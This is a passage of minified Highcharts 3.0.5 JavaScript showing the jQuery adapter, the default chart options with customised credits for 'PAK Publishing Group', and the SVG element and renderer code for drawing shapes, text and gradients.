							b === "preventDefault" && (h = !0)
						}
					}
				});
				a(b).trigger(f);
				b[g] && (b[c] = b[g], b[g] = null);
				e && !f.isDefaultPrevented() && !h && e(f)
			},
			washMouseEvent: function(a) {
				var c = a.originalEvent || a;
				if (c.pageX === v) c.pageX = a.pageX,
				c.pageY = a.pageY;
				return c
			},
			animate: function(b, c, d) {
				var e = a(b);
				if (!b.style) b.style = {};
				if (c.d) b.toD = c.d,
				c.d = 1;
				e.stop();
				c.opacity !== v && b.attr && (c.opacity += "px");
				e.animate(c, d)
			},
			stop: function(b) {
				a(b).stop()
			}
		}
	})(N.jQuery);
	var X = N.HighchartsAdapter,
	F = X || {};
	X && X.init.call(X, zb);
	var ib = F.adapterRun,
	Vb = F.getScript,
	oa = F.inArray,
	n = F.each,
	sb = F.grep,
	Wb = F.offset,
	Na = F.map,
	J = F.addEvent,
	ba = F.removeEvent,
	K = F.fireEvent,
	Sb = F.washMouseEvent,
	Ab = F.animate,
	Wa = F.stop,
	F = {
		enabled: !0,
		x: 0,
		y: 15,
		style: {
			color: "#666",
			cursor: "default",
			fontSize: "11px",
			lineHeight: "14px"
		}
	};
	M = {
		colors: "#2f7ed8,#0d233a,#8bbc21,#910000,#1aadce,#492970,#f28f43,#77a1e5,#c42525,#a6c96a".split(","),
		symbols: ["circle", "diamond", "square", "triangle", "triangle-down"],
		lang: {
			loading: "Loading...",
			months: "January,February,March,April,May,June,July,August,September,October,November,December".split(","),
			shortMonths: "Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),
			weekdays: "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),
			decimalPoint: ".",
			numericSymbols: "k,M,G,T,P,E".split(","),
			resetZoom: "Reset zoom",
			resetZoomTitle: "Reset zoom level 1:1",
			thousandsSep: ","
		},
		global: {
			useUTC: !0,
			canvasToolsURL: "http://code.highcharts.com/3.0.5/modules/canvas-tools.js",
			VMLRadialGradientURL: "http://code.highcharts.com/3.0.5/gfx/vml-radial-gradient.png"
		},
		chart: {
			borderColor: "#4572A7",
			borderRadius: 5,
			defaultSeriesType: "line",
			ignoreHiddenSeries: !0,
			spacingTop: 10,
			spacingRight: 10,
			spacingBottom: 15,
			spacingLeft: 10,
			style: {
				fontFamily: '"Lucida Grande", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',
				fontSize: "12px"
			},
			backgroundColor: "#FFFFFF",
			plotBorderColor: "#C0C0C0",
			resetZoomButton: {
				theme: {
					zIndex: 20
				},
				position: {
					align: "right",
					x: -10,
					y: 10
				}
			}
		},
		title: {
			text: "Chart title",
			align: "center",
			margin: 15,
			style: {
				color: "#274b6d",
				fontSize: "16px"
			}
		},
		subtitle: {
			text: "",
			align: "center",
			style: {
				color: "#4d759e"
			}
		},
		plotOptions: {
			line: {
				allowPointSelect: !1,
				showCheckbox: !1,
				animation: {
					duration: 1E3
				},
				events: {},
				lineWidth: 2,
				marker: {
					enabled: !0,
					lineWidth: 0,
					radius: 4,
					lineColor: "#FFFFFF",
					states: {
						hover: {
							enabled: !0
						},
						select: {
							fillColor: "#FFFFFF",
							lineColor: "#000000",
							lineWidth: 2
						}
					}
				},
				point: {
					events: {}
				},
				dataLabels: x(F, {
					align: "center",
					enabled: !1,
					formatter: function() {
						return this.y === null ? "": za(this.y, -1)
					},
					verticalAlign: "bottom",
					y: 0
				}),
				cropThreshold: 300,
				pointRange: 0,
				showInLegend: !0,
				states: {
					hover: {
						marker: {}
					},
					select: {
						marker: {}
					}
				},
				stickyTracking: !0
			}
		},
		labels: {
			style: {
				position: "absolute",
				color: "#3E576F"
			}
		},
		legend: {
			enabled: !0,
			align: "center",
			layout: "horizontal",
			labelFormatter: function() {
				return this.name
			},
			borderWidth: 1,
			borderColor: "#909090",
			borderRadius: 5,
			navigation: {
				activeColor: "#274b6d",
				inactiveColor: "#CCC"
			},
			shadow: !1,
			itemStyle: {
				cursor: "pointer",
				color: "#274b6d",
				fontSize: "12px"
			},
			itemHoverStyle: {
				color: "#000"
			},
			itemHiddenStyle: {
				color: "#CCC"
			},
			itemCheckboxStyle: {
				position: "absolute",
				width: "13px",
				height: "13px"
			},
			symbolWidth: 16,
			symbolPadding: 5,
			verticalAlign: "bottom",
			x: 0,
			y: 0,
			title: {
				style: {
					fontWeight: "bold"
				}
			}
		},
		loading: {
			labelStyle: {
				fontWeight: "bold",
				position: "relative",
				top: "1em"
			},
			style: {
				position: "absolute",
				backgroundColor: "white",
				opacity: 0.5,
				textAlign: "center"
			}
		},
		tooltip: {
			enabled: !0,
			animation: Z,
			backgroundColor: "rgba(255, 255, 255, .85)",
			borderWidth: 1,
			borderRadius: 3,
			dateTimeLabelFormats: {
				millisecond: "%A, %b %e, %H:%M:%S.%L",
				second: "%A, %b %e, %H:%M:%S",
				minute: "%A, %b %e, %H:%M",
				hour: "%A, %b %e, %H:%M",
				day: "%A, %b %e, %Y",
				week: "Week from %A, %b %e, %Y",
				month: "%B %Y",
				year: "%Y"
			},
			headerFormat: '<span style="font-size: 10px">{point.key}</span><br/>',
			pointFormat: '<span style="color:{series.color}">{series.name}</span>: <b>{point.y}</b><br/>',
			shadow: !0,
			snap: Ob ? 25 : 10,
			style: {
				color: "#333333",
				cursor: "default",
				fontSize: "12px",
				padding: "8px",
				whiteSpace: "nowrap"
			}
		},
		credits: {
			enabled: !0,
			text: "PAK Publishing Group",
			href: "http://demotbs.com/dev/pak-publishing",
			position: {
				align: "right",
				x: -10,
				verticalAlign: "bottom",
				y: -5
			},
			style: {
				cursor: "pointer",
				color: "#909090",
				fontSize: "9px"
			}
		}
	};
	var Y = M.plotOptions,
	X = Y.line;
	Lb();
	var pa = function(a) {
		var b = [],
		c,
		d; (function(a) {
			a && a.stops ? d = Na(a.stops,
			function(a) {
				return pa(a[1])
			}) : (c = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(a)) ? b = [A(c[1]), A(c[2]), A(c[3]), parseFloat(c[4], 10)] : (c = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a)) ? b = [A(c[1], 16), A(c[2], 16), A(c[3], 16), 1] : (c = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a)) && (b = [A(c[1]), A(c[2]), A(c[3]), 1])
		})(a);
		return {
			get: function(c) {
				var f;
				d ? (f = x(a), f.stops = [].concat(f.stops), n(d,
				function(a, b) {
					f.stops[b] = [f.stops[b][0], a.get(c)]
				})) : f = b && !isNaN(b[0]) ? c === "rgb" ? "rgb(" + b[0] + "," + b[1] + "," + b[2] + ")": c === "a" ? b[3] : "rgba(" + b.join(",") + ")": a;
				return f
			},
			brighten: function(a) {
				if (d) n(d,
				function(b) {
					b.brighten(a)
				});
				else if (qa(a) && a !== 0) {
					var c;
					for (c = 0; c < 3; c++) b[c] += A(a * 255),
					b[c] < 0 && (b[c] = 0),
					b[c] > 255 && (b[c] = 255)
				}
				return this
			},
			rgba: b,
			setOpacity: function(a) {
				b[3] = a;
				return this
			}
		}
	};
	va.prototype = {
		init: function(a, b) {
			this.element = b === "span" ? U(b) : z.createElementNS(xa, b);
			this.renderer = a;
			this.attrSetters = {}
		},
		opacity: 1,
		animate: function(a, b, c) {
			b = p(b, Da, !0);
			Wa(this);
			if (b) {
				b = x(b);
				if (c) b.complete = c;
				Ab(this, a, b)
			} else this.attr(a),
			c && c()
		},
		attr: function(a, b) {
			var c, d, e, f, g = this.element,
			h = g.nodeName.toLowerCase(),
			i = this.renderer,
			j,
			k = this.attrSetters,
			l = this.shadows,
			m,
			o,
			q = this;
			ea(a) && t(b) && (c = a, a = {},
			a[c] = b);
			if (ea(a)) c = a,
			h === "circle" ? c = {
				x: "cx",
				y: "cy"
			} [c] || c: c === "strokeWidth" && (c = "stroke-width"),
			q = w(g, c) || this[c] || 0,
			c !== "d" && c !== "visibility" && (q = parseFloat(q));
			else {
				for (c in a) if (j = !1, d = a[c], e = k[c] && k[c].call(this, d, c), e !== !1) {
					e !== v && (d = e);
					if (c === "d") d && d.join && (d = d.join(" ")),
					/(NaN| {2}|^$)/.test(d) && (d = "M 0 0");
					else if (c === "x" && h === "text") for (e = 0; e < g.childNodes.length; e++) f = g.childNodes[e],
					w(f, "x") === w(g, "x") && w(f, "x", d);
					else if (this.rotation && (c === "x" || c === "y")) o = !0;
					else if (c === "fill") d = i.color(d, g, c);
					else if (h === "circle" && (c === "x" || c === "y")) c = {
						x: "cx",
						y: "cy"
					} [c] || c;
					else if (h === "rect" && c === "r") w(g, {
						rx: d,
						ry: d
					}),
					j = !0;
					else if (c === "translateX" || c === "translateY" || c === "rotation" || c === "verticalAlign" || c === "scaleX" || c === "scaleY") j = o = !0;
					else if (c === "stroke") d = i.color(d, g, c);
					else if (c === "dashstyle") if (c = "stroke-dasharray", d = d && d.toLowerCase(), d === "solid") d = S;
					else {
						if (d) {
							d = d.replace("shortdashdotdot", "3,1,1,1,1,1,").replace("shortdashdot", "3,1,1,1").replace("shortdot", "1,1,").replace("shortdash", "3,1,").replace("longdash", "8,3,").replace(/dot/g, "1,3,").replace("dash", "4,3,").replace(/,$/, "").split(",");
							for (e = d.length; e--;) d[e] = A(d[e]) * p(a["stroke-width"], this["stroke-width"]);
							d = d.join(",")
						}
					} else if (c === "width") d = A(d);
					else if (c === "align") c = "text-anchor",
					d = {
						left: "start",
						center: "middle",
						right: "end"
					} [d];
					else if (c === "title") e = g.getElementsByTagName("title")[0],
					e || (e = z.createElementNS(xa, "title"), g.appendChild(e)),
					e.textContent = d;
					c === "strokeWidth" && (c = "stroke-width");
					if (c === "stroke-width" || c === "stroke") {
						this[c] = d;
						if (this.stroke && this["stroke-width"]) w(g, "stroke", this.stroke),
						w(g, "stroke-width", this["stroke-width"]),
						this.hasStroke = !0;
						else if (c === "stroke-width" && d === 0 && this.hasStroke) g.removeAttribute("stroke"),
						this.hasStroke = !1;
						j = !0
					}
					this.symbolName && /^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(c) && (m || (this.symbolAttr(a), m = !0), j = !0);
					if (l && /^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(c)) for (e = l.length; e--;) w(l[e], c, c === "height" ? r(d - (l[e].cutHeight || 0), 0) : d);
					if ((c === "width" || c === "height") && h === "rect" && d < 0) d = 0;
					this[c] = d;
					c === "text" ? (d !== this.textStr && delete this.bBox, this.textStr = d, this.added && i.buildText(this)) : j || w(g, c, d)
				}
				o && this.updateTransform()
			}
			return q
		},
		addClass: function(a) {
			var b = this.element,
			c = w(b, "class") || "";
			c.indexOf(a) === -1 && w(b, "class", c + " " + a);
			return this
		},
		symbolAttr: function(a) {
			var b = this;
			n("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),
			function(c) {
				b[c] = p(a[c], b[c])
			});
			b.attr({
				d: b.renderer.symbols[b.symbolName](b.x, b.y, b.width, b.height, b)
			})
		},
		clip: function(a) {
			return this.attr("clip-path", a ? "url(" + this.renderer.url + "#" + a.id + ")": S)
		},
		crisp: function(a, b, c, d, e) {
			var f, g = {},
			h = {},
			i, a = a || this.strokeWidth || this.attr && this.attr("stroke-width") || 0;
			i = u(a) % 2 / 2;
			h.x = P(b || this.x || 0) + i;
			h.y = P(c || this.y || 0) + i;
			h.width = P((d || this.width || 0) - 2 * i);
			h.height = P((e || this.height || 0) - 2 * i);
			h.strokeWidth = a;
			for (f in h) this[f] !== h[f] && (this[f] = g[f] = h[f]);
			return g
		},
		css: function(a) {
			var b = this.element,
			c = a && a.width && b.nodeName.toLowerCase() === "text",
			d,
			e = "",
			f = function(a, b) {
				return "-" + b.toLowerCase()
			};
			if (a && a.color) a.fill = a.color;
			this.styles = a = s(this.styles, a);
			$ && c && delete a.width;
			if (ra && !Z) c && delete a.width,
			L(this.element, a);
			else {
				for (d in a) e += d.replace(/([A-Z])/g, f) + ":" + a[d] + ";";
				w(b, "style", e)
			}
			c && this.added && this.renderer.buildText(this);
			return this
		},
		on: function(a, b) {
			var c = this.element;
			if (hb && a === "click") c.ontouchstart = function(a) {
				a.preventDefault();
				b.call(c, a)
			};
			c["on" + a] = b;
			return this
		},
		setRadialReference: function(a) {
			this.element.radialReference = a;
			return this
		},
		translate: function(a, b) {
			return this.attr({
				translateX: a,
				translateY: b
			})
		},
		invert: function() {
			this.inverted = !0;
			this.updateTransform();
			return this
		},
		htmlCss: function(a) {
			var b = this.element;
			if (b = a && b.tagName === "SPAN" && a.width) delete a.width,
			this.textWidth = b,
			this.updateTransform();
			this.styles = s(this.styles, a);
			L(this.element, a);
			return this
		},
		htmlGetBBox: function() {
			var a = this.element,
			b = this.bBox;
			if (!b) {
				if (a.nodeName === "text") a.style.position = "absolute";
				b = this.bBox = {
					x: a.offsetLeft,
					y: a.offsetTop,
					width: a.offsetWidth,
					height: a.offsetHeight
				}
			}
			return b
		},
		htmlUpdateTransform: function() {
			if (this.added) {
				var a = this.renderer,
				b = this.element,
				c = this.translateX || 0,
				d = this.translateY || 0,
				e = this.x || 0,
				f = this.y || 0,
				g = this.textAlign || "left",
				h = {
					left: 0,
					center: 0.5,
					right: 1
				} [g],
				i = g && g !== "left",
				j = this.shadows;
				L(b, {
					marginLeft: c,
					marginTop: d
				});
				j && n(j,
				function(a) {
					L(a, {
						marginLeft: c + 1,
						marginTop: d + 1
					})
				});
				this.inverted && n(b.childNodes,
				function(c) {
					a.invertChild(c, b)
				});
				if (b.tagName === "SPAN") {
					var k, l, j = this.rotation,
					m;
					k = 0;
					var o = 1,
					q = 0,
					la;
					m = A(this.textWidth);
					var y = this.xCorr || 0,
					V = this.yCorr || 0,
					r = [j, g, b.innerHTML, this.textWidth].join(",");
					if (r !== this.cTT) {
						t(j) && (k = j * Ua, o = W(k), q = ca(k), this.setSpanRotation(j, q, o));
						k = p(this.elemWidth, b.offsetWidth);
						l = p(this.elemHeight, b.offsetHeight);
						if (k > m && /[ \-]/.test(b.textContent || b.innerText)) L(b, {
							width: m + "px",
							display: "block",
							whiteSpace: "normal"
						}),
						k = m;
						m = a.fontMetrics(b.style.fontSize).b;
						y = o < 0 && -k;
						V = q < 0 && -l;
						la = o * q < 0;
						y += q * m * (la ? 1 - h: h);
						V -= o * m * (j ? la ? h: 1 - h: 1);
						i && (y -= k * h * (o < 0 ? -1 : 1), j && (V -= l * h * (q < 0 ? -1 : 1)), L(b, {
							textAlign: g
						}));
						this.xCorr = y;
						this.yCorr = V
					}
					L(b, {
						left: e + y + "px",
						top: f + V + "px"
					});
					if (fb) l = b.offsetHeight;
					this.cTT = r
				}
			} else this.alignOnAdd = !0
		},
		setSpanRotation: function(a) {
			var b = {};
			b[ra ? "-ms-transform": fb ? "-webkit-transform": gb ? "MozTransform": Nb ? "-o-transform": ""] = b.transform = "rotate(" + a + "deg)";
			L(this.element, b)
		},
		updateTransform: function() {
			var a = this.translateX || 0,
			b = this.translateY || 0,
			c = this.scaleX,
			d = this.scaleY,
			e = this.inverted,
			f = this.rotation;
			e && (a += this.attr("width"), b += this.attr("height"));
			a = ["translate(" + a + "," + b + ")"];
			e ? a.push("rotate(90) scale(-1,1)") : f && a.push("rotate(" + f + " " + (this.x || 0) + " " + (this.y || 0) + ")"); (t(c) || t(d)) && a.push("scale(" + p(c, 1) + " " + p(d, 1) + ")");
			a.length && w(this.element, "transform", a.join(" "))
		},
		toFront: function() {
			var a = this.element;
			a.parentNode.appendChild(a);
			return this
		},
		align: function(a, b, c) {
			var d, e, f, g, h = {};
			e = this.renderer;
			f = e.alignedObjects;
			if (a) {
				if (this.alignOptions = a, this.alignByTranslate = b, !c || ea(c)) this.alignTo = d = c || "renderer",
				ga(f, this),
				f.push(this),
				c = null
			} else a = this.alignOptions,
			b = this.alignByTranslate,
			d = this.alignTo;
			c = p(c, e[d], e);
			d = a.align;
			e = a.verticalAlign;
			f = (c.x || 0) + (a.x || 0);
			g = (c.y || 0) + (a.y || 0);
			if (d === "right" || d === "center") f += (c.width - (a.width || 0)) / {
				right: 1,
				center: 2
			} [d];
			h[b ? "translateX": "x"] = u(f);
			if (e === "bottom" || e === "middle") g += (c.height - (a.height || 0)) / ({
				bottom: 1,
				middle: 2
			} [e] || 1);
			h[b ? "translateY": "y"] = u(g);
			this[this.placed ? "animate": "attr"](h);
			this.placed = !0;
			this.alignAttr = h;
			return this
		},
		getBBox: function() {
			var a = this.bBox,
			b = this.renderer,
			c, d = this.rotation;
			c = this.element;
			var e = this.styles,
			f = d * Ua;
			if (!a) {
				if (c.namespaceURI === xa || b.forExport) {
					try {
						a = c.getBBox ? s({},
						c.getBBox()) : {
							width: c.offsetWidth,
							height: c.offsetHeight
						}
					} catch(g) {}
					if (!a || a.width < 0) a = {
						width: 0,
						height: 0
					}
				} else a = this.htmlGetBBox();
				if (b.isSVG) {
					b = a.width;
					c = a.height;
					if (ra && e && e.fontSize === "11px" && c.toPrecision(3) === "22.7") a.height = c = 14;
					if (d) a.width = O(c * ca(f)) + O(b * W(f)),
					a.height = O(c * W(f)) + O(b * ca(f))
				}
				this.bBox = a
			}
			return a
		},
		show: function() {
			return this.attr({
				visibility: "visible"
			})
		},
		hide: function() {
			return this.attr({
				visibility: "hidden"
			})
		},
		fadeOut: function(a) {
			var b = this;
			b.animate({
				opacity: 0
			},
			{
				duration: a || 150,
				complete: function() {
					b.hide()
				}
			})
		},
		add: function(a) {
			var b = this.renderer,
			c = a || b,
			d = c.element || b.box,
			e = d.childNodes,
			f = this.element,
			g = w(f, "zIndex"),
			h;
			if (a) this.parentGroup = a;
			this.parentInverted = a && a.inverted;
			this.textStr !== void 0 && b.buildText(this);
			if (g) c.handleZ = !0,
			g = A(g);
			if (c.handleZ) for (c = 0; c < e.length; c++) if (a = e[c], b = w(a, "zIndex"), a !== f && (A(b) > g || !t(g) && t(b))) {
				d.insertBefore(f, a);
				h = !0;
				break
			}
			h || d.appendChild(f);
			this.added = !0;
			K(this, "add");
			return this
		},
		safeRemoveChild: function(a) {
			var b = a.parentNode;
			b && b.removeChild(a)
		},
		destroy: function() {
			var a = this,
			b = a.element || {},
			c = a.shadows,
			d = a.renderer.isSVG && b.nodeName === "SPAN" && b.parentNode,
			e, f;
			b.onclick = b.onmouseout = b.onmouseover = b.onmousemove = b.point = null;
			Wa(a);
			if (a.clipPath) a.clipPath = a.clipPath.destroy();
			if (a.stops) {
				for (f = 0; f < a.stops.length; f++) a.stops[f] = a.stops[f].destroy();
				a.stops = null
			}
			a.safeRemoveChild(b);
			for (c && n(c,
			function(b) {
				a.safeRemoveChild(b)
			}); d && d.childNodes.length === 0;) b = d.parentNode,
			a.safeRemoveChild(d),
			d = b;
			a.alignTo && ga(a.renderer.alignedObjects, a);
			for (e in a) delete a[e];
			return null
		},
		shadow: function(a, b, c) {
			var d = [],
			e,
			f,
			g = this.element,
			h,
			i,
			j,
			k;
			if (a) {
				i = p(a.width, 3);
				j = (a.opacity || 0.15) / i;
				k = this.parentInverted ? "(-1,-1)": "(" + p(a.offsetX, 1) + ", " + p(a.offsetY, 1) + ")";
				for (e = 1; e <= i; e++) {
					f = g.cloneNode(0);
					h = i * 2 + 1 - 2 * e;
					w(f, {
						isShadow: "true",
						stroke: a.color || "black",
						"stroke-opacity": j * e,
						"stroke-width": h,
						transform: "translate" + k,
						fill: S
					});
					if (c) w(f, "height", r(w(f, "height") - h, 0)),
					f.cutHeight = h;
					b ? b.element.appendChild(f) : g.parentNode.insertBefore(f, g);
					d.push(f)
				}
				this.shadows = d
			}
			return this
		}
	};
	var Ga = function() {
		this.init.apply(this, arguments)
	};
	Ga.prototype = {
		Element: va,
		init: function(a, b, c, d) {
			var e = location,
			f, g;
			f = this.createElement("svg").attr({
				version: "1.1"
			});
			g = f.element;
			a.appendChild(g);
			a.innerHTML.indexOf("xmlns") === -1 && w(g, "xmlns", xa);
			this.isSVG = !0;
			this.box = g;
			this.boxWrapper = f;
			this.alignedObjects = [];
			this.url = (gb || fb) && z.getElementsByTagName("base").length ? e.href.replace(/#.*?$/, "").replace(/([\('\)])/g, "\\$1").replace(/ /g, "%20") : "";
			this.createElement("desc").add().element.appendChild(z.createTextNode("Created with Highcharts 3.0.5"));
			this.defs = this.createElement("defs").add();
			this.forExport = d;
			this.gradients = {};
			this.setSize(b, c, !1);
			var h;
			if (gb && a.getBoundingClientRect) this.subPixelFix = b = function() {
				L(a, {
					left: 0,
					top: 0
				});
				h = a.getBoundingClientRect();
				L(a, {
					left: wa(h.left) - h.left + "px",
					top: wa(h.top) - h.top + "px"
				})
			},
			b(),
			J(N, "resize", b)
		},
		isHidden: function() {
			return ! this.boxWrapper.getBBox().width
		},
		destroy: function() {
			var a = this.defs;
			this.box = null;
			this.boxWrapper = this.boxWrapper.destroy();
			Ja(this.gradients || {});
			this.gradients = null;
			if (a) this.defs = a.destroy();
			this.subPixelFix && ba(N, "resize", this.subPixelFix);
			return this.alignedObjects = null
		},
		createElement: function(a) {
			var b = new this.Element;
			b.init(this, a);
			return b
		},
		draw: function() {},
		buildText: function(a) {
			for (var b = a.element,
			c = this,
			d = c.forExport,
			e = p(a.textStr, "").toString().replace(/<(b|strong)>/g, '<span style="font-weight:bold">').replace(/<(i|em)>/g, '<span style="font-style:italic">').replace(/<a/g, "<span").replace(/<\/(b|strong|i|em|a)>/g, "</span>").split(/<br.*?>/g), f = b.childNodes, g = /style="([^"]+)"/, h = /href="(http[^"]+)"/, i = w(b, "x"), j = a.styles, k = j && j.width && A(j.width), l = j && j.lineHeight, m = f.length; m--;) b.removeChild(f[m]);
			k && !a.added && this.box.appendChild(b);
			e[e.length - 1] === "" && e.pop();
			n(e,
			function(e, f) {
				var m, p = 0,
				e = e.replace(/<span/g, "|||<span").replace(/<\/span>/g, "</span>|||");
				m = e.split("|||");
				n(m,
				function(e) {
					if (e !== "" || m.length === 1) {
						var o = {},
						n = z.createElementNS(xa, "tspan"),
						r;
						g.test(e) && (r = e.match(g)[1].replace(/(;| |^)color([ :])/, "$1fill$2"), w(n, "style", r));
						h.test(e) && !d && (w(n, "onclick", 'location.href="' + e.match(h)[1] + '"'), L(n, {
							cursor: "pointer"
						}));
						e = (e.replace(/<(.|\n)*?>/g, "") || " ").replace(/&lt;/g, "<").replace(/&gt;/g, ">");
						if (e !== " " && (n.appendChild(z.createTextNode(e)), p ? o.dx = 0 : o.x = i, w(n, o), !p && f && (!Z && d && L(n, {
							display: "block"
						}), w(n, "dy", l || c.fontMetrics(/px$/.test(n.style.fontSize) ? n.style.fontSize: j.fontSize).h, fb && n.offsetHeight)), b.appendChild(n), p++, k)) for (var e = e.replace(/([^\^])-/g, "$1- ").split(" "), t, u = []; e.length || u.length;) delete a.bBox,
						t = a.getBBox().width,
						o = t > k,
						!o || e.length === 1 ? (e = u, u = [], e.length && (n = z.createElementNS(xa, "tspan"), w(n, {
							dy: l || 16,
							x: i
						}), r && w(n, "style", r), b.appendChild(n), t > k && (k = t))) : (n.removeChild(n.firstChild), u.unshift(e.pop())),
						e.length && n.appendChild(z.createTextNode(e.join(" ").replace(/- /g, "-")))
					}
				})
			})
		},
		button: function(a, b, c, d, e, f, g, h) {
			var i = this.label(a, b, c, null, null, null, null, null, "button"),
			j = 0,
			k,
			l,
			m,
			o,
			q,
			n,
			a = {
				x1: 0,
				y1: 0,
				x2: 0,
				y2: 1
			},
			e = x({
				"stroke-width": 1,
				stroke: "#CCCCCC",
				fill: {
					linearGradient: a,
					stops: [[0, "#FEFEFE"], [1, "#F6F6F6"]]
				},
				r: 2,
				padding: 5,
				style: {
					color: "black"
				}
			},
			e);
			m = e.style;
			delete e.style;
			f = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#FFF"], [1, "#ACF"]]
				}
			},
			f);
			o = f.style;
			delete f.style;
			g = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#9BD"], [1, "#CDF"]]
				}
			},
			g);
			q = g.style;
			delete g.style;
			h = x(e, {
				style: {
					color: "#CCC"
				}
			},
			h);
			n = h.style;
			delete h.style;
			J(i.element, ra ? "mouseover": "mouseenter",
			function() {
				j !== 3 && i.attr(f).css(o)
			});
			J(i.element, ra ? "mouseout": "mouseleave",
			function() {
				j !== 3 && (k = [e, f, g][j], l = [m, o, q][j], i.attr(k).css(l))
			});
			i.setState = function(a) { (i.state = j = a) ? a === 2 ? i.attr(g).css(q) : a === 3 && i.attr(h).css(n) : i.attr(e).css(m)
			};
			return i.on("click",
			function() {
				j !== 3 && d.call(i)
			}).attr(e).css(s({
				cursor: "default"
			},
			m))
		},
		crispLine: function(a, b) {
			a[1] === a[4] && (a[1] = a[4] = u(a[1]) - b % 2 / 2);
			a[2] === a[5] && (a[2] = a[5] = u(a[2]) + b % 2 / 2);
			return a
		},
		path: function(a) {
			var b = {
				fill: S
			};
			Ha(a) ? b.d = a: T(a) && s(b, a);
			return this.createElement("path").attr(b)
		},
		circle: function(a, b, c) {
			a = T(a) ? a: {
				x: a,
				y: b,
				r: c
			};
			return this.createElement("circle").attr(a)
		},
		arc: function(a, b, c, d, e, f) {
			if (T(a)) b = a.y,
			c = a.r,
			d = a.innerR,
			e = a.start,
			f = a.end,
			a = a.x;
			a = this.symbol("arc", a || 0, b || 0, c || 0, c || 0, {
				innerR: d || 0,
				start: e || 0,
				end: f || 0
			});
			a.r = c;
			return a
		},
		rect: function(a, b, c, d, e, f) {
			e = T(a) ? a.r: e;
			e = this.createElement("rect").attr({
				rx: e,
				ry: e,
				fill: S
			});
			return e.attr(T(a) ? a: e.crisp(f, a, b, r(c, 0), r(d, 0)))
		},
		setSize: function(a, b, c) {
			var d = this.alignedObjects,
			e = d.length;
			this.width = a;
			this.height = b;
			for (this.boxWrapper[p(c, !0) ? "animate": "attr"]({
				width: a,
				height: b
			}); e--;) d[e].align()
		},
		g: function(a) {
			var b = this.createElement("g");
			return t(a) ? b.attr({
				"class": "highcharts-" + a
			}) : b
		},
		image: function(a, b, c, d, e) {
			var f = {
				preserveAspectRatio: S
			};
			arguments.length > 1 && s(f, {
				x: b,
				y: c,
				width: d,
				height: e
			});
			f = this.createElement("image").attr(f);
			f.element.setAttributeNS ? f.element.setAttributeNS("http://www.w3.org/1999/xlink", "href", a) : f.element.setAttribute("hc-svg-href", a);
			return f
		},
		symbol: function(a, b, c, d, e, f) {
			var g, h = this.symbols[a],
			h = h && h(u(b), u(c), d, e, f),
			i = /^url\((.*?)\)$/,
			j,
			k;
			if (h) g = this.path(h),
			s(g, {
				symbolName: a,
				x: b,
				y: c,
				width: d,
				height: e
			}),
			f && s(g, f);
			else if (i.test(a)) k = function(a, b) {
				a.element && (a.attr({
					width: b[0],
					height: b[1]
				}), a.alignByTranslate || a.translate(u((d - b[0]) / 2), u((e - b[1]) / 2)))
			},
			j = a.match(i)[1],
			a = Pb[j],
			g = this.image(j).attr({
				x: b,
				y: c
			}),
			g.isImg = !0,
			a ? k(g, a) : (g.attr({
				width: 0,
				height: 0
			}), U("img", {
				onload: function() {
					k(g, Pb[j] = [this.width, this.height])
				},
				src: j
			}));
			return g
		},
		symbols: {
			circle: function(a, b, c, d) {
				var e = 0.166 * c;
				return ["M", a + c / 2, b, "C", a + c + e, b, a + c + e, b + d, a + c / 2, b + d, "C", a - e, b + d, a - e, b, a + c / 2, b, "Z"]
			},
			square: function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c, b + d, a, b + d, "Z"]
			},
			triangle: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d, a, b + d, "Z"]
			},
			"triangle-down": function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c / 2, b + d, "Z"]
			},
			diamond: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d / 2, a + c / 2, b + d, a, b + d / 2, "Z"]
			},
			arc: function(a, b, c, d, e) {
				var f = e.start,
				c = e.r || c || d,
				g = e.end - 0.001,
				d = e.innerR,
				h = e.open,
				i = W(f),
				j = ca(f),
				k = W(g),
				g = ca(g),
				e = e.end - f < Ma ? 0 : 1;
				return ["M", a + c * i, b + c * j, "A", c, c, 0, e, 1, a + c * k, b + c * g, h ? "M": "L", a + d * k, b + d * g, "A", d, d, 0, e, 0, a + d * i, b + d * j, h ? "": "Z"]
			}
		},
		clipRect: function(a, b, c, d) {
			var e = "highcharts-" + yb++,
			f = this.createElement("clipPath").attr({
				id: e
			}).add(this.defs),
			a = this.rect(a, b, c, d, 0).add(f);
			a.id = e;
			a.clipPath = f;
			return a
		},
		color: function(a, b, c) {
			var d = this,
			e, f = /^rgba/,
			g, h, i, j, k, l, m, o = [];
			a && a.linearGradient ? g = "linearGradient": a && a.radialGradient && (g = "radialGradient");
			if (g) {
				c = a[g];
				h = d.gradients;
				j = a.stops;
				b = b.radialReference;
				Ha(c) && (a[g] = c = {
					x1: c[0],
					y1: c[1],
					x2: c[2],
					y2: c[3],
					gradientUnits: "userSpaceOnUse"
				});
				g === "radialGradient" && b && !t(c.gradientUnits) && (c = x(c, {
					cx: b[0] - b[2] / 2 + c.cx * b[2],
					cy: b[1] - b[2] / 2 + c.cy * b[2],
					r: c.r * b[2],
					gradientUnits: "userSpaceOnUse"
				}));
				for (m in c) m !== "id" && o.push(m, c[m]);
				for (m in j) o.push(j[m]);
				o = o.join(",");
				h[o] ? a = h[o].id: (c.id = a = "highcharts-" + yb++, h[o] = i = d.createElement(g).attr(c).add(d.defs), i.stops = [], n(j,
				function(a) {
					f.test(a[1]) ? (e = pa(a[1]), k = e.get("rgb"), l = e.get("a")) : (k = a[1], l = 1);
